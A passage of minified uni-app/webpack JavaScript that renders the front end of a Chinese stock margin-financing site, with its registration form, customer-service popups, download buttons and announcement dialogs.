0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx",width:"88rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!1}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("d42e"),mode:""}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow2,expression:"downloadImgShow2"}],staticStyle:{"background-color":"white",width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码访问")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.iosH5_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("PC/桌面端")]),n("v-uni-image",{staticStyle:{width:"68rpx",height:"44rpx"},attrs:{src:i("d7d1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("市场大势，大屏纵览，多屏联动，功能更全。看盘更精彩，分析如此便捷。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 20rpx",display:"flex","align-items":"center","justify-content":"space-between",width:"240rpx","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.downLoadExe()}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("619d"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("Windows")])],1)],1)],1)],1),n("v-uni-view",{staticClass:"tb_div"},[n("v-uni-view",{staticClass:"titleImg"},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("配资流程")])],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333",display:"block","margin-top":"40rpx"}},[t._v("3秒让您轻松玩转股票配资")]),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between",width:"100%","margin-top":"100rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("cda1"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("注册开户")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("2f06"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("充值入金")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("1b4ac"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("申请合约")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("9a12"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("交易股票")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("b3ce"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("结算提现")])],1)],1)],1),n("v-uni-view",{staticStyle:{margin:"auto",width:"1140px","margin-top":"30px"}},[n("v-uni-image",{staticStyle:{width:"100%",height:"280rpx"},attrs:{src:i("eb7e"),mode:""}})],1),n("page-bottom"),n("v-uni-view",{staticClass:"fixedBox"},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","flex-direction":"column",background:"rgb(255, 88, 83)",padding:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("快捷专区")]),n("u-icon",{attrs:{name:"arrow-down",color:"#fff",size:"20"}})],1),t.siteObj.wechat_scan&&""!=t.siteObj.wechat_scan?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=1}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("b667"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("微信")])],1):t._e(),t.siteObj.scan_paopao_code&&""!=t.siteObj.scan_paopao_code?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=2}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("98a4e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("泡泡聊天")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("7a13"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("注册有礼")])],1),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("d834"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系客服")])],1),t.siteObj.site_tel&&""!=t.siteObj.site_tel?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!0}}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d"}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系电话")])],1):t._e(),1==t.quick_recharge_switch?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.goto_quick_recharge()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("23f3"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("快捷充值")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.topScrollClick()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("ae0e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("返回顶部")])],1)],1),n("u-popup",{attrs:{show:t.phoneBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d",width:"100rpx",height:"100rpx",margin:"auto"}},[n("v-uni-image",{staticStyle:{width:"100rpx",height:"100rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"5px"}},[t._v("联系电话")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx"}},[t._v(t._s(t.siteObj.site_tel))])],1)],1)],1),n("u-popup",{attrs:{show:t.ewmlxBoxShow>0,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{width:"400rpx",height:"400rpx",margin:"auto"}},[n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:1==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 1"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.wechat_scan,mode:""}}),n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:2==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 2"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.scan_paopao_code,mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"10px"}},[t._v("请扫码联系")])],1)],1)],1),n("u-popup",{attrs:{"z-index":9999999,show:t.kefuBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}},[t.more_kefu?n("v-uni-view",{staticStyle:{width:"600rpx",color:"#000",padding:"60rpx 40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"550rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center","margin-top":"-60rpx"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}})],1),n("v-uni-view",{staticStyle:{"font-size":"30rpx","font-weight":"700"}},[t._v("注意事项")]),n("v-uni-view",{staticStyle:{color:"#bbbbbb","font-size":"28rpx"}},[n("v-uni-text",[t._v("如果点击在线客服无反应,请手动点击")]),n("v-uni-image",{staticStyle:{width:"46rpx",height:"46rpx"},attrs:{src:i("a380")},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-text",[t._v("复制客服链接载浏览器打开")])],1),n("v-uni-view",[""!=t.online_service?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}})],1)],1):t._e(),""!=t.online_service_1?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(2)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}})],1)],1):t._e(),""!=t.online_service_2?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(3)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}})],1)],1):t._e()],1)],1):t._e(),t.more_kefu?t._e():n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}}),n("br"),n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("如果点击直接访问无反应，请手动复制客服链接在浏览器中打开")])],1),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-button",{staticClass:"kefuBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(1)}}},[t._v("直接访问")]),n("v-uni-text",{on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(0)}}},[t._v("复制链接")])],1)],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{position:"absolute","z-index":"99999",top:"0",left:"0",height:"240rpx",width:"100%"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{width:"500rpx",color:"#5d5d5d","background-color":"#fff","border-radius":"20rpx",padding:"40rpx 20rpx",height:"240rpx",margin:"auto",position:"relative","margin-top":"20%"}},[n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-text",[t._v("提示")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("您好，您的验证码为"+t._s(t.codeMsg)+"，有效期10分钟")])],1),n("v-uni-view",{staticClass:"slider-btn-group2"},[n("v-uni-view",{staticClass:"slider-btn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1}}},[t._v("取消")]),n("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1,t.formData.code=t.codeMsg}}},[t._v("确认")])],1)],1)],1),n("u-popup",{attrs:{"z-index":999999,show:t.loginShow,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}}),n("v-uni-view",{staticStyle:{width:"100%",height:"100rpx","text-align":"center","line-height":"100rpx",background:"linear-gradient(90deg,rgba(255,88,83,.76),#ff534e 50%,rgba(255,70,67,.94))"}},[n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("手机快速注册")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入手机号"},model:{value:t.formData.mobile,callback:function(e){t.$set(t.formData,"mobile",e)},expression:"formData.mobile"}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx",width:"400rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入验证码"},model:{value:t.formData.code,callback:function(e){t.$set(t.formData,"code",e)},expression:"formData.code"}}),n("v-uni-view",{staticStyle:{width:"120rpx","text-align":"center"}},[0==t.timeStatus?n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#f26c24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getPhoneImage.apply(void 0,arguments)}}},[t._v("发送")]):n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v(t._s(t.timeNumber)+"s")])],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("收不到验证码请联系")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[t._v("在线联系")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请设置6-16位登录密码"},model:{value:t.formData.password,callback:function(e){t.$set(t.formData,"password",e)},expression:"formData.password"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请确认登录密码"},model:{value:t.formData.checkPassword,callback:function(e){t.$set(t.formData,"checkPassword",e)},expression:"formData.checkPassword"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"text",maxlength:"11",placeholder:"邀请码/邀请人手机号"},model:{value:t.formData.invide_code,callback:function(e){t.$set(t.formData,"invide_code",e)},expression:"formData.invide_code"}})],1),n("v-uni-view",{staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("注册即代表您已阅读并同意")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"}},[t._v("《配资协议》")])],1),n("v-uni-view",{staticStyle:{padding:"10rpx 0",width:"100%","text-align":"center","margin-top":"20rpx",background:"#f93f30","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.setSignin.apply(void 0,arguments)}}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("注册")])],1)],1)],1),n("u-popup",{attrs:{show:t.successShow,mode:"center",round:"10"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center",color:"#ea3c3d","font-weight":"bold","font-size":"40rpx"}},[t._v("注册成功")]),n("v-uni-view",{staticStyle:{"text-align":"center","padding-top":"30rpx"}},[n("v-uni-image",{staticStyle:{width:"400rpx",height:"110rpx"},attrs:{src:t.logo,mode:""}})],1),n("v-uni-button",{staticStyle:{"background-color":"#f93f30",color:"white","margin-top":"40rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[t._v("确定")])],1)],1),n("u-popup",{attrs:{show:t.alertShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t.popupObj?n("v-uni-view",{staticStyle:{width:"650px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"40rpx","font-weight":"bold",padding:"20rpx 0","background-color":"#ea3c3d",color:"white"}},[t._v(t._s(t.popupObj.title)),n("v-uni-view",{staticStyle:{position:"absolute",right:"30rpx","z-index":"99999",top:"20rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticClass:"alert_html_div",staticStyle:{height:"380px",overflow:"scroll",padding:"20px"},domProps:{innerHTML:t._s(t.popupObj.content)}}),n("v-uni-view",{staticStyle:{padding:"15px"}},[n("v-uni-button",{staticStyle:{"border-radius":"10rpx",height:"80rpx",color:"white",width:"90%","margin-left":"5%",background:"linear-gradient(90deg,#ff5244,#ff796d)"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t._v(t._s(t.popupObj.btn_name))])],1)],1):t._e()],1),n("u-popup",{attrs:{show:t.alertcontentstate,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("v-uni-view",{staticStyle:{width:"830px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"24px","font-weight":"bold",height:"50px","background-color":"#f85716",color:"white","line-height":"50px"}},[t._v("网站公告"),n("v-uni-view",{staticStyle:{position:"absolute",right:"15px","z-index":"99999",top:"10px"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticStyle:{height:"500px",display:"flex","padding-top":"5px",overflow:"hidden"}},[n("v-uni-view",{staticStyle:{width:"230px"}},t._l(t.popupList,(function(e,i){return n("v-uni-view",{class:t.changeClass(i),on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.popupIdx=i}}},[n("v-uni-view",{staticClass:"pp_nav_icon"}),n("v-uni-view",{staticStyle:{width:"180px",overflow:"hidden","text-overflow":"ellipsis"}},[t._v(t._s(e.title))])],1)})),1),t.popupList.length>0?n("v-uni-view",{staticClass:"pp_list_content"},[n("v-uni-view",{staticStyle:{color:"#f85716",padding:"10px","border-bottom":"1px rgb(238, 238, 238) solid","border-left":"1px rgb(238, 238, 238) solid"}},[t._v(t._s(t.popupList[t.popupIdx].title))]),n("v-uni-view",{staticClass:"pp_min_content",domProps:{innerHTML:t._s(t.popupList[t.popupIdx].content)}})],1):t._e()],1)],1)],1)],1)],1),n("sms-code",{ref:"verifyElement",attrs:{mobile:t.formData.mobile,isShow:t.smsCodeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.smsCodeResult.apply(void 0,arguments)}}}),n("slider-verify",{ref:"verifyElement",attrs:{isShow:t.codeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.verifyResult.apply(void 0,arguments)}}})],1)},o=[]},4668:function(t,e,i){"use strict";i.r(e);var n=i("4424"),a=i("6cc8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3a1e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7e08c05b",null,!1,n["a"],void 0);e["default"]=s.exports},"50a4":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uColumnNotice:i("bed7").default,uRowNotice:i("3636").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-notice-bar",style:[{backgroundColor:t.bgColor},t.$u.addStyle(t.customStyle)]},["column"===t.direction||"row"===t.direction&&t.step?[i("u-column-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,step:t.step,icon:t.icon,"disable-touch":t.disableTouch,fontSize:t.fontSize,duration:t.duration},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]:[i("u-row-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,fontSize:t.fontSize,speed:t.speed,url:t.url,linkType:t.linkType,icon:t.icon},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]],2):t._e()},o=[]},"619d":function(t,e){t.exports="[data-uri]"},6670:function(t,e,i){var n=i("cb2c");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("9b8d640a",n,!0,{sourceMap:!1,shadowMode:!1})},"6cc8":function(t,e,i){"use strict";i.r(e);var n=i("a144"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},7137:function(t,e,i){var n=i("882a");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("2736191f",n,!0,{sourceMap:!1,shadowMode:!1})},"772b":function(t,e,i){t.exports=i.p+"static/download.png"},"7a13":function(t,e,i){t.exports=i.p+"static/register.png"},"7b64":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return 